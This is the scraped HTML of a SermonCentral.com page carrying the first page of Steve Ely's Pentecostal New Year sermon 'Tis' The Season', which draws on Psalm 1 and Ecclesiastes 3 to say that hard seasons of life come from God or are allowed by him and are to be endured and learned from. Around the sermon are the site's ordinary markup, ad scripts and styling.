            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option  value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="container body-content" id="main">
    





<div class="main detail-main has-right-sidebar">
    <div class="breadcrumbs">
        <div class="row">
            <div class="column small-12">
                <ul>
                    <li><a href="/" title="SermonCentral.com Home"><i class="fa fa-home"></i> Home</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li><a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons">Sermons</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li>Tis&#x2019; The Season</li>
                </ul>
            </div>
        </div>
    </div>

    
    <div>
        <div id="wallpaper-left" style="float:left; position: relative;">
            <script>
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                //only show on desktop.
                if (width >= 1300) {
                    googletag.cmd.push(function () { googletag.display('wallpaper-left'); });
                }
            </script>
        </div>
        <div id="wallpaper-right" style="float:right; position: relative;">
            <script>
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                //only show on desktop.
                if (width >= 1300) {
                    googletag.cmd.push(function () { googletag.display('wallpaper-right'); });
                }
            </script>
        </div>
    </div>

    
<div id="desktop-billboard" class="horizontal-ad-970x250">
        <script>
            googletag.cmd.push(function () { googletag.display('desktop-billboard'); });
        </script>
</div>

    <div class="row">
        <div class="column small-12">
            <div class="content">
                <div class="alert-container">
                </div>

                <div class="details-header-content-actions">
                    <div class="detail-header-actions">
                        <ul>
                                <li>
                                    
                                        <a class="button pro-only secondary" href="https://web.sermoncentral.com/view-sermon-on-one-page-subscribe/?pageTemplate=ViewOnePageTrial&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049">View on one page</a>
                                    
                                    
                                </li>
                        <li>
                                
                                    <a href="https://web.sermoncentral.com/download-sermon-slides-subscribe/?pageTemplate=DownloadSermonSlide&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049" class="button pro-only secondary">
                                        <i class="fa fa-download"></i> Download Sermon Slides
                                    </a>
                                
                                

                        </li>
                        <li>
                                
                                    <a href="https://web.sermoncentral.com/download-sermon-graphics-subscribe/?pageTemplate=DownloadSermonGraphic&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049" class="button pro-only secondary">
                                        <i class="fa fa-download"></i> Download Sermon Graphics
                                    </a>
                                
                                

                        </li>
                            <li>
                                    
                                        <a href="https://web.sermoncentral.com/download-sermon-pdf-subscribe/?pageTemplate=DownloadPdfTrial&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049" class="button pro-only secondary">
                                            <i class="fa fa-download"></i> Download (PDF)
                                        </a>
                                    
                                    
                            </li>
                            <li>
                                    
                                        <a href="https://web.sermoncentral.com/download-sermon-word-subscribe/?pageTemplate=DownloadDocx&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049" class="button pro-only secondary">
                                            <i class="fa fa-download"></i> Download Sermon (Word Doc)
                                        </a>
                                    
                                    
                            </li>
                            <li>
                                    
                                        <a href="https://web.sermoncentral.com/copy-sermon-clipboard/?pageTemplate=CopyTextTrial&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049" class="button pro-only secondary" id="copyTextLink">
                                            <i class="fa fa-copy"></i> Copy sermon
                                        </a>
                                    
                                    
                            </li>
                            <li>
                                <a class="button" href="/sermons/print?sermonId=130049"><i class="fa fa-print"></i> Print </a>
                            </li>
                            <li>
                                    <a href="https://web.sermoncentral.com/sermonfolders-subscribe/?ref=SermonDetails&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049"
                                       class="button"
                                       id="login">
                                        <i class="fa fa-heart-o"></i> Save
                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="detail-header-content">
                    
<ul class="resource-list">
        <li class="resource-list-item sermon-list-item">

            <div class="image width-100">
                <figure>
                    <a href="/contributors/steve-ely-profile-53249" title="View the profile of Steve Ely">
                        <img alt="Steve Ely avatar" class="lazy" src="/images/lazy/user-loading.gif" data-src="https://i.cdn-sc.com/users/53249/20180123074007.png" data-srcset="" height="100px" width="100px" fetchpriority="high" />
                    </a>
                        <figcaption>
                            <a href="/contributors/steve-ely-sermons-53249" title="View Steve Ely's Sermons" class="small">View all Sermons</a>
                        </figcaption>
                </figure>
            </div>

            <div class="info offset-100">

                <h1 class="title">
                    Tis&#x2019; The Season
                </h1>

                <h2 class="subtitle">
                    Contributed by <a href="/contributors/steve-ely-profile-53249" title="View the profile of Steve Ely">Steve Ely</a> on Nov 28, 2017 <a href="/contributors/steve-ely-profile-53249" title="Message Steve Ely"><small>(message contributor)</small></a>
                </h2>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
        <span class="rating-count">based on  15 ratings</span>
</span>
                    &nbsp;<span class="rate-this" data-open="addRatingModal" title="Suggest a rating for this sermon"><small>&nbsp;(rate this sermon)</small></span>
                    <div class="views">
                        <span>&nbsp;| 25,985 views</span>
                    </div>
                </div>

                <p class="meta-links">
                    <strong>Scripture: </strong>
<a class="" title="View sermons about Psalms 1:1-3" href="/sermons/sermons-about-psalms-chapter-1-verses-1-through-3">Psalms 1:1-3</a>                </p>

                    <p class="meta-links">
                        <strong>Denomination: </strong>
                        <a title="View Pentecostal sermons" href="/sermons/search?checkedDenominations=pentecostal">Pentecostal</a>
                    </p>
            </div>
        </li>
</ul>
                    <h2 class="header-summary-text"><strong>Summary:</strong> Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ.</h2>
                </div>
                <form id="SermonForm" action="/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049" method="get">
                    <input type="hidden" id="page" name="page" value="1" />
                        <input type="hidden" id="wc" name="wc" value="800" />
                </form>
                <div class="detail">
                    <div>
                        

<div id="inline-mobile1" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile1'); });
        </script>
</div>
                    </div>

                    <div class="row">
                        <div class="small-12 column content-column">
                            <div class="row">
                                <div class="small-12 column pagination-column">
                                        <div class="detail-pagination">
                                            
<ul class="pagination" aria-label="Pagination" style="margin-left: 0">
                <li class="page active">1</li>
                    <li><a style="cursor:pointer;" class="page">2</a></li>                     <li><a style="cursor:pointer;" class="page">3</a></li>                     <li><a style="cursor:pointer;" class="page">4</a></li>             <li class="pagination-next"><a>Next</a></li>
</ul>

                                        </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="small-12 column detail-text-column">
                                    <div class="detail-text" id="TheSermonText" data-attr-bible='NIV' rel="UGC">
                                        <p>Tis’ The Season</p><p>I. Introduction</p><p>It is during this time of the year that I often begin to think about seasons. Deer season, turkey season, basketball season, and yes . . . Christmas season. We often talk about seasons even when we don’t realize it. When we talk about the weather we are actually talking about seasons. In fact, I think it is during this time of year that the most thought or attention is given to seasons, particularly the seasons of life. As the year begins to near a close many of you are already beginning to make plans and even resolutions for a new year. You may be filled with anticipation or perhaps dread at the thought of turning the last page of the 2008 calendar. Some of you are longing for a new season. Others wished the season they are in would never end.</p><p>The wisest man that ever lived spent some time thinking about seasons. You are no doubt familiar with his writings about the different seasons that we face. I would like to just read his opening remarks about seasons and then how he sums up his examination of seasons.</p><p>Ecc. 3:1 & 11</p><p>1 To everything there is a season, A time for every purpose under heaven:</p><p>11 He has made everything beautiful in its time.</p><p>I wonder if Solomon ever talked to his dad, David, about seasons? David certainly thought about the topic. It must have been at the fore front of his mind because his very first Psalm deals with the topic.</p><p><span data-tooltop data-options="disable_for_touch: true" data-allow-html="true" class="has-tip js-scripture-hover"  data-disable-hover="false">Psalm 1:1-3</span></p><p>1Blessed is the man that walketh not in the counsel of the wicked,</p><p>Nor standeth in the way of sinners,</p><p>Nor sitteth in the seat of scoffers:</p><p>2But his delight is in the law of Jehovah;</p><p>And on his law doth he meditate day and night.</p><p>3And he shall be like a tree planted by the streams of water,</p><p>That bringeth forth its fruit in its season,</p><p>Whose leaf also doth not wither;</p><p>And whatsoever he doeth shall prosper.</p>

<div id="inline-mobile2" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile2'); });
        </script>
</div><p>As we close out this year, I want us to talk about seasons for a few moments. Let’s examine what father and son teach us about the phases or seasons of life.</p><p>II. Seasonal Truths</p><p>a. You cannot pray away a season.</p><p>Ecc. 3:1 says that there is that there is a season for everything. It is time given. It is allotted. It is God ordained. We know that great seasons are from God because every good and perfect gift comes from the Father above. What we must also know is that tough seasons if not from God are at least allowed by God.</p><p><span data-tooltop data-options="disable_for_touch: true" data-allow-html="true" class="has-tip js-scripture-hover"  data-disable-hover="false">1 Corinthians 10:13 - 13</span>No test or temptation that comes your way is beyond the course of what others have had to face. All you need to remember is that God will never let you down; he’ll never let you be pushed past your limit; he’ll always be there to help you come through it.</p><p><span data-tooltop data-options="disable_for_touch: true" data-allow-html="true" class="has-tip js-scripture-hover"  data-disable-hover="false">James 1:2-4</span>, 12 - 2Consider it a sheer gift, friends, when tests and challenges come at you from all sides. 3You know that under pressure, your faith-life is forced into the open and shows its true colors. 4So don’t try to get out of anything prematurely. Let it do its work so you become mature and well-developed, not deficient in any way. 12Anyone who meets a testing challenge head-on and manages to stick it out is mighty fortunate. For such persons loyally in love with God, the reward is life and more life.</p><p>You can, however, pray for help during a season. In fact, James tells us in verse 5, after telling us that we should let trouble do its work in us, to 5If you don’t know what you’re doing, pray to the Father. He loves to help. He will help but seasons are set.</p><p>b. You cannot force a season to change.</p><p>You can’t make it any warmer outside. Try all you want. Worry all you want. Fast all you want. It is winter and you can’t do one thing about it. You can run from a season and try to avoid it, but you can’t change it. Many people run from winter. They take off to Florida, but the truth is it is still winter. And when we are talking about spiritual seasons all you do when you run is drag the season to your new location. I think a better plan is to embrace the season and learn from it.</p><p>You don’t even have to understand a season to learn from it and be changed for the good by it. Do you think Job understood why? In fact we know that he didn’t understand why. He questioned. Why me? What did I do wrong? He didn’t understand, but he did learn. You may not understand why you have to go through what you are going through, but try to learn from it.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div>
                        

<div id="inline-mobile3" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile3'); });
        </script>
</div>
                    </div>

                        <a class="pull-left hide-for-small-only underline" href="https://web.sermoncentral.com/copy-sermon-clipboard/?pageTemplate=CopyTextTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049">Copy Sermon to Clipboard with PRO</a>
                            <a class="pull-right hide-for-small-only underline" href="https://web.sermoncentral.com/download-sermon-pdf-subscribe/?pageTemplate=DownloadPdfTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049">Download Sermon with PRO</a>
                            <div class="sermon-footer-pagination detail-pagination lesser-margin-pagination text-center">
                                
<ul class="pagination" aria-label="Pagination" style="margin-left: 0">
                <li class="page active">1</li>
                    <li><a style="cursor:pointer;" class="page">2</a></li>                     <li><a style="cursor:pointer;" class="page">3</a></li>                     <li><a style="cursor:pointer;" class="page">4</a></li>             <li class="pagination-next"><a>Next</a></li>
</ul>

                            </div>
                        <div class="text-center show-for-small-only full-width">
                            <div class="show-for-small-only"><a class="underline" href="https://web.sermoncentral.com/copy-sermon-clipboard/?pageTemplate=CopyTextTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049">Copy Sermon to Clipboard with PRO</a></div>
                                <div class="show-for-small-only" style="margin-top: 10px"><a class="underline" href="https://web.sermoncentral.com/download-sermon-pdf-subscribe/?pageTemplate=DownloadPdfTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049">Download Sermon with PRO</a></div>
                        </div>

                    <br />

                        <div class="resource-section">
                            <div class="resource-section-header">
                                <a title="Browse All Media" href="/media/search?ref=RelatedMedia">Browse All Media</a>
                                <h2>Related Media</h2>
                            </div>
                            <br />
                            <div class="resource-section-body">
                                
<div class="media-slider">
    <div class="media-slider-media  responsive-width-750">
        <div class="js-media-slider">
                <div class="media-slider-slide">
                    <div>
                        <div class="image">
                            <a class="image-link" href="/church-media-preaching-sermons/preaching-slide-backgrounds/a-time-for-everything-467-detail" title="View church media Preaching Slide A  Time For  Everything">
                                <img class="lazy" src="/images/lazy/media-item-loading.gif" data-src="https://i.cdn-sc.com/MediaVaultImages/467_thumbnail.jpg" data-srcset="" alt="Preaching Slide on A  Time For  Everything" />
                            </a>
                        </div>
                        <a class="title" href="/church-media-preaching-sermons/preaching-slide-backgrounds/a-time-for-everything-467-detail" title="View church media Preaching Slide A  Time For  Everything">A  Time For  Everything</a><br />
                            <a class="sub-title" href="/church-media-preaching-sermons/preaching-slide-backgrounds-produced-sermoncentral-3" title="View more media from SermonCentral">SermonCentral</a>
                        <br/>
                        <span class="resource-type">Preaching Slide</span>
                    </div>
                </div>
                <div class="media-slider-slide">
                    <div>
                        <div class="image">
                            <a class="image-link" href="/church-media-preaching-sermons/preaching-slide-backgrounds/pruning-season-1299-detail" title="View church media Preaching Slide Pruning Season">
                                <img class="lazy" src="/images/lazy/media-item-loading.gif" data-src="https://i.cdn-sc.com/MediaVaultImages/1299_thumbnail.jpg" data-srcset="" alt="Preaching Slide on Pruning Season" />
                            </a>
                        </div>
                        <a class="title" href="/church-media-preaching-sermons/preaching-slide-backgrounds/pruning-season-1299-detail" title="View church media Preaching Slide Pruning Season">Pruning Season</a><br />
                            <a class="sub-title" href="/church-media-preaching-sermons/preaching-slide-backgrounds-produced-sermoncentral-3" title="View more media from SermonCentral">SermonCentral</a>
                        <br/>
                        <span class="resource-type">Preaching Slide</span>
                    </div>
                </div>
                <div class="media-slider-slide">
                    <div>
                        <div class="image">
                            <a class="image-link" href="/church-media-preaching-sermons/preaching-slide-backgrounds/change-tree-3840-detail" title="View church media Preaching Slide Change Tree">
                                <img class="lazy" src="/images/lazy/media-item-loading.gif" data-src="https://i.cdn-sc.com/MediaVaultImages/3840_thumbnail.jpg" data-srcset="" alt="Preaching Slide on Change Tree" />
                            </a>
                        </div>
                        <a class="title" href="/church-media-preaching-sermons/preaching-slide-backgrounds/change-tree-3840-detail" title="View church media Preaching Slide Change Tree">Change Tree</a><br />
                            <a class="sub-title" href="/church-media-preaching-sermons/preaching-slide-backgrounds-produced-sermoncentral-3" title="View more media from SermonCentral">SermonCentral</a>
                        <br/>
                        <span class="resource-type">Preaching Slide</span>
                    </div>
                </div>
        </div>
    </div>
</div>
<div style="clear: both"></div>
                            </div>
                        </div>
                        <p class="meta-links">
                            <strong>Scriptures: </strong>
                            <a href="/bible/new-international-version-niv/1-corinthians-chapter-10-verse-13?passage=1+Corinthians+10%3A13" class="addedScripture" title="Read 1 Corinthians 10:13 in the Bible">1 Corinthians 10:13</a>, <a href="/bible/new-international-version-niv/exodus-chapter-1?passage=Exodus+1" class="addedScripture" title="Read Exodus 1 in the Bible">Exodus 1</a>, <a href="/bible/new-international-version-niv/james-chapter-1-verses-2-through-4?passage=James+1%3A2-4" class="addedScripture" title="Read James 1:2-4 in the Bible">James 1:2-4</a>, <a href="/bible/new-international-version-niv/psalm-chapter-1-verses-1-through-3?passage=Psalm+1%3A1-3" class="addedScripture" title="Read Psalm 1:1-3 in the Bible">Psalm 1:1-3</a>, <a href="/bible/new-international-version-niv/psalms-chapter-1-verses-1-through-3?passage=Psalms+1%3A1-3" class="addedScripture" title="Read Psalms 1:1-3 in the Bible">Psalms 1:1-3</a>
                        </p>
                    <p class="meta-links">
                        <strong>Sermon Topics: </strong>
<a title="View sermons about Season" href="/sermons/sermons-about-season">Season</a>, <a title="View sermons about Hardship" href="/sermons/sermons-about-hardship">Hardship</a>, <a title="View sermons about Perseverance" href="/sermons/sermons-about-perseverance">Perseverance</a>, <a title="View sermons about New Year's Day" href="/sermons/sermons-about-new-year-s-day">New Year's Day</a>, <a title="View sermons about Trial" href="/sermons/sermons-about-trial">Trial</a>, <a title="View sermons about Hardship Of Life" href="/sermons/sermons-about-hardship-of-life">Hardship Of Life</a>                    </p>
                    <div id="comments">
                        
<div class="contributor-comments">
    <fieldset>
        <legend><i class="fa fa-users"></i> Talk about it...</legend>
            <p>Nobody has commented yet. Be the first!</p>
    </fieldset>
</div>

<div class="new-comment-box">
    <fieldset>
        <legend><i class="fa fa-comment-o"></i> Join the discussion</legend>
        <div class="comment-alert-container">

        </div>

            <div>
                <a class="js-loginLink button-primary button primary" title="Sign in to leave a comment" href="/account/login">Sign in to leave a comment</a>
            </div>
    </fieldset>
</div>
                    </div>
                    

<div id="resource-viewing-history-1658266799" style="display: none;">
    <div class="history-slider">
        <div class="history-slider-header">
            <h2>Your Viewing History</h2>
            <a title="Browse All History" href="https://sermoncentral.com/viewing-history">Browse All</a>
            <div style="clear:both;"></div>
        </div>
        <div style="clear:both;"></div>
    </div>
    <div id="resource-viewing-history-slider-1151171995" class="inside-history-slider">

    </div>
</div>

<style>
    [id*="resource-viewing-history-slider-"] {
        margin-left: 0 !important;
    }

    [id*="resource-viewing-history-slider-"] .history-slide {
        border: 1px solid #efefef;
        padding: 10px 13px;
        min-height: 100px;
        margin: 10px 10px 10px 7px;
        display: flex !important;
        flex-wrap: wrap;
    }

    [id*="resource-viewing-history-slider-"] .history-image-wrapper {
        padding-top: 1%;
        height: 85px;
    }

    [id*="resource-viewing-history-slider-"] .history-text-wrapper {
        margin-left: 3%
    }

    [id*="resource-viewing-history-slider-"] .history-text-wrapper h6 {
        font-weight: bold;
        margin-bottom: 0;
        font-size: 126%;
        font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
    }

    [id*="resource-viewing-history-slider-"] .history-text-wrapper p {
        margin: 0;
        font-size: 80%;
        line-height: 1.25rem;
    }

    [id*="resource-viewing-history-slider-"] .history-slide .history-image-wrapper img {
        max-height: 80px;
        margin: 0 auto;
        max-width: 80px;
    }

    [id*="resource-viewing-history-slider-"] .history-slide:nth-of-type(5) .history-image-wrapper img {
        -webkit-mask-image: -webkit-gradient(linear, left 90%, right bottom, from(rgba(0,0,0,0.2)), to(rgba(0,0,0,0)));
    }

    .history-slider .history-slider-header a {
        float: right;
        color: #55555A;
        font-size: 81%;
        line-height: 198%;
        display: block;
        min-height: 24px;
    }

    .history-slider .history-slider-header h2 {
        font-size: 121.5%;
        float: left;
        margin-bottom: 0;
    }

    .history-slider .history-slider-header {
        background-color: #DFDFDF;
        padding: 0.6rem;
        margin-bottom: 1rem;
    }

    .inside-history-slider {
        margin-left: 25px;
        margin-right: 25px
    }

    .history-next-arrow {
        font-size: 0;
        line-height: 0;
        position: absolute;
        top: 50%;
        display: block;
        width: 24px;
        height: 24px;
        padding: 0;
        margin-top: -10px\9;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background: transparent;
        right: -25px;
    }

        .history-next-arrow:before {
            color: #0060AF !important;
            font-family: 'slick';
            font-size: 20px;
            line-height: 1;
            opacity: .75;
            color: white;
            -webkit-font-smoothing: antialiased;
            content: '→';
        }

    .history-slide {
        border: 1px solid #efefef;
        padding: 10px;
        min-height: 100px;
        margin: 10px;
        display: flex !important;
        flex-wrap: wrap;
    }

    .history-image-wrapper {
        width: 25%;
    }

        .history-image-wrapper img {
            max-height: 80px;
            margin: 0 auto;
        }

    .history-text-wrapper {
        width: 70%;
        margin: 0 auto;
    }

        .history-text-wrapper h6 {
            text-overflow: ellipsis;
            width: 100%;
            white-space: nowrap;
            overflow: hidden;
            font-weight: bold;
            margin-bottom: 0;
        }

        .history-text-wrapper p {
            margin: 0;
            font-size: 72%;
            line-height: 0.9rem;
        }
</style>

<script type="text/javascript" defer>
    document.addEventListener("DOMContentLoaded", function () {
        $.ajax({
            url: "/resourceviewinghistory/get-resource-viewing-history/",
            type: "GET",
            success: function (data) {
                var items = data

                if (items.length === 0)
                    return;
                
                var slider = document.getElementById("resource-viewing-history-slider-1151171995");

                for (var i = 0; i < items.length; i++) {
                    var slide = items[i];
                    
                    var newSlide = document.createElement("div");
                    newSlide.className = "history-slide";

                    // add image div
                    var imageDiv = document.createElement("div");
                    imageDiv.className = "history-image-wrapper";

                    var imageLink = document.createElement("a");
                    imageLink.setAttribute("href", slide.uri);

                    // add image
                    var image = document.createElement("img");
                    image.alt = `View ${slide.resourceType} ${slide.title}` 
                    image.src = slide.resourceImageUri;
                    imageLink.insertAdjacentElement("beforeend", image);

                    // insert element into image div
                    imageDiv.insertAdjacentElement("beforeend", imageLink);

                    // add text div
                    var textDiv = document.createElement("div");
                    textDiv.className = "history-text-wrapper";

                    // add headline link
                    var headlineLink = document.createElement("a");
                    headlineLink.setAttribute("href", slide.uri);

                    // add headline to headline link
                    var headline = document.createElement("h6");
                    headline.innerText = slide.title;
                    headlineLink.insertAdjacentElement("beforeend", headline);

                    // add username link
                    var userNameLink = document.createElement("a");
                    if (slide.resourceUserUri.length > 0)
                        userNameLink.setAttribute("href", slide.resourceUserUri);

                    // add username to the username link
                    var userName = document.createElement("p");
                    userName.innerText = "By: "
                    userNameLink.innerText = slide.resourceUserName;
                    userName.insertAdjacentElement("beforeend", userNameLink);


                    // add resource type
                    var type = document.createElement("p");
                    type.innerText = slide.resourceType;
                    type.style.color = "#0a0a0a";

                    // add date viewed
                    var stringDate = new Date(slide.dateViewed);
                    if ('toLocaleDateString' in new Date()) {
                        var datesYear = stringDate.getFullYear();
                        var options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' }
                        if (datesYear === new Date().getFullYear())
                            var options = { weekday: 'long', month: 'long', day: 'numeric' };

                        stringDate = stringDate.toLocaleDateString('en-US', options);
                    }
                    else {
                        stringDate = stringDate.toLocaleString();
                    }
                    var date = document.createElement("p");
                    date.innerText = 'You viewed this on ' + stringDate;
                    date.style.color = "#888888";
                    date.style.fontStyle = "italic";

                    //insert elements into text div
                    textDiv.insertAdjacentElement("beforeend", headlineLink);
                    textDiv.insertAdjacentElement("beforeend", type);
                    if (slide.resourceUserUri.length > 0)
                        textDiv.insertAdjacentElement("beforeend", userName);
                    textDiv.insertAdjacentElement("beforeend", date);

                    // insert both elements into slide wrapper
                    newSlide.insertAdjacentElement("beforeend", imageDiv);
                    newSlide.insertAdjacentElement("beforeend", textDiv);


                    // insert slide element into the slider
                    slider.insertAdjacentElement("beforeend", newSlide);
                }

                var container = document.getElementById("resource-viewing-history-1658266799");
                container.style.display = "block";
                $('#resource-viewing-history-slider-1151171995').slick({
                    accessibility: true,
                    dots: false,
                    infinite: true,
                    draggable: false,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    prevArrow: "",
                    nextArrow: "",
                    responsive: [
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 1124,
                            settings: {
                                slidesToShow: 1,
                                slideToScroll: 1
                            }
                        }]
                });

                var nextButton = document.createElement('a');
                nextButton.innerText = "next";
                nextButton.href = "https://sermoncentral.com/viewing-history";
                nextButton.className = "history-next-arrow";
                slider.insertAdjacentElement("afterbegin", nextButton);
            },
            error: function (e) {

            }
        });
    });
</script>
                </div>
            </div>
            
<div class="right-sidebar">
<!-- Begin Element: right-rail-PRO -->
<style type="text/css">
    .row .vertical-ad-300x600{
      height:inherit;
    }
    .proAdzone-rightrail{
    border: 0.5px #d2d2d2 solid;
    box-shadow: 0 1px 3px 0px rgba(239, 239, 239, 0.79);
    background-color: #fdfdfd;
    width: 300px;
    border-radius: 4px 4px 1px 1px;
    padding: 20px 10px 15px 10px;
    width: 300px;
    margin: 0 0 15px 0;
    position: relative;
    opacity:0;
    -webkit-animation: fadeAll 0.5s forwards;
    -webkit-animation-delay: 0.7s;
    animation: fadeAll 0.5s forwards;
    animation-delay: 0.7s;
    text-align:center;
    }
    .proAdzone-rightrail:after{
    height: 10px;
    width: 300px;
    position: absolute;
    top: -1px;
    display: inline-block;
    content: "";
    left: 0;
    border-radius: 4px 4px 0 0;
    background-color : rgb(242, 103, 0);
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeAll {
        100% { opacity: 0; }
    }
    @keyframes fadeAll {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message{
    margin: 0;
    padding: 0;
    font-size: 1em;
    display: inline-block;
    }
    .proAdzone-rightrail ul.pro-message li{
    list-style-type: none;
    margin: 0;
    opacity: 0;
    -webkit-animation: fadeList 0.5s forwards;
    -webkit-animation-delay: 0.8s;
    animation: fadeList 0.5s forwards;
    animation-delay: 0.8s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeList {
        100% { opacity: 0; }
    }
    @keyframes fadeList {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li:first-child{
    padding-left:0;
    -webkit-animation: fadeTitle 0.5s forwards;
    -webkit-animation-delay: 0.2s;
    animation: fadeTitle 0.9s forwards;
    animation-delay: 0.9s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeTitle {
        100% { opacity: 0; }
    }
    @keyframes fadeTitle {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li a{
    text-decoration: none;
    color:#444;
    font-weight: 400;
    font-size: 120%;
    }
    .proAdzone-rightrail ul.pro-message li a span{
    font-weight: 600;
    text-align: center;
    display: block;
    background : rgb(242, 103, 0);
    padding: 3% 0;
    color: #FFF;
    border-radius: 4px;
    margin-top: 10px;
    }
    .proAdzone-rightrail ul.pro-message li:first-child a{
    font-size: 1.5em;
    font-weight: 700;
    color: #181818;
    }
</style>


    <div class="proAdzone-rightrail">
        <ul class="pro-message">
            <li><a href="https://web.sermoncentral.com/subscribe" title="Clear &amp; Biblical Preaching">Clear &amp; Biblical Preaching</a></li>
            <li><a href="https://web.sermoncentral.com/subscribe" title="Try PRO Free"><span>Try PRO Free</span></a></li>
        </ul>
    </div>






<script type="text/javascript">
    function premiumUser() {
        window.ProLvl = "premium"; //declare global variable for premium users
    }

    function plusUser() {
        window.ProLvl = "plus"; //declare global variable for plus users
    }

    function basicUser() {
        window.ProLvl = "basic"; //declare global variable for basic users
    }
</script>




<!-- End Element: right-rail-PRO -->    
<div id="right-rail" class="vertical-ad-300x600">
        <script>
            googletag.cmd.push(function () { googletag.display('right-rail'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWSLETTER -->
<style type="text/css">
    .recommendedContent{
    margin:25px 0;
    font-size:0.9em;
    }
    .recommendedContent h6{
    text-decoration:none;
    color:#444;
    font-weight:700;
    font-size:1.25em;
    border-bottom:1px #EBEBEB solid;
    padding-bottom:5px;
    margin-bottom:15px;
    text-transform:uppercase;
    display:block;
    }
    .recommendedContent>div{
    margin-bottom:15px;
    }
    .recommendedContent>div>p:nth-of-type(1){
    margin:0;
    padding:0;
    font-weight: 100;
    font-size: 1.2em;
    }
    .recommendedContent>div>p:nth-of-type(2){
    margin: 0;
    padding: 0;
    font-size: 1em;
    font-weight: 500;
    color: #999;
    }
</style>




<div class="recommendedContent">
    <h6>Popular Preaching Resources</h6>

    <div>
        <p><a href="/sermon-series-kits" title="New Sermon Series Now Available">New Sermon Series Now Available</a></p>
        <p>Everything you need for your next series</p>
    </div>

    <div>
        <p><a href="https://sermonoutline.ai" title="AI Sermon Generator">AI Sermon Generator</a></p>
        <p>Generate sermon ideas with a safe, secure tool for solid preaching.</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/expositional" title="Biblical Sermon Calendar">Biblical Sermon Calendar</a></p>
        <p>Customizable sermon manuscripts for verse-by-verse preaching</p>
    </div>

    <div>
